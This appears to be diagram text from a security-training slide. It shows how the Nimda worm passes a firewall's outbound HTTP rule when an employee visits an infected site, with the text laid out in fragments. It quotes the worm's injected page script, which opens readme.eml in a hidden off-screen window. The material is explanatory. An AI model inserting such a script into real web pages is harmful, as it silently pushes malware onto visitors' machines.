 Nimda through your Browser
Firewall
Firewall
Rule
"ALLOW"
HTTP
Outbound
Port 80
(1)
(1)
http:// GET /Index.asp
Returned web page plus
"readme.eml"
(2)
(2)
NIMDA
Infected
Web Site
Web Surfing employee
steps on a Nimda
Infected site.
<html><script language=”JavaScript”>window.open(“readme.eml”, null,
“resizable=no,top=6000,left=6000”)</script></html>
( 1.) - Company employee connects to an infected site, using the HTTP allow rule
through the firewall port 80.
( 2 ) - The web pages and the Nimda code are downloaded to the unsuspecting
user. [Index.asp + readme.eml].